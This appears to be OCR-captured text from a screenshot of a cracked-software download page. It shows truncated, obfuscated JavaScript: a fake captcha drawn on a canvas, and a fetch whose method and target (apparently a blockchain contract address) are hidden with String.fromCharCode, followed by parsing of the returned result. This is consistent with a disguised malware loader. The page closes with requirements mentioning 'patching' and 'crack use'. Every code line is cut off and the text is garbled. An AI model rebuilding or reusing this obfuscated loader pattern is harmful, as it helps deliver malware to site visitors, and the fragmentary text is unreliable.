
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,1
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use